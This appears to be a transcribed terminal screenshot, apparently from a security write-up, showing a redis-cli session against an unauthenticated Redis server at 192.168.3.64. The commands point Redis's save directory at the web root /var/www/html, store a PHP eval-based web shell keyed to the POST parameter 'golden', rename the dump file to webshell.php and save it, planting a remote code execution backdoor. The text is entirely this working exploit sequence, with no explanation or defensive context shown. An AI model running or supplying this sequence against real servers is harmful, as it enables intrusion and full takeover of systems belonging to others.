 root Golden ~
redis-cli -h 192.168.3.64
192.168.3.64:6379> config set dir /var/www/html
OK
192.168.3.64:6379> set xxx "\n\n\n<?php eval(@$_POST['golden']); ?>\n\n\n"
OK
192.168.3.64:6379> config set dbfilename webshell.php
OK
192.168.3.64:6379> save
OK
192.168.3.64:6379> _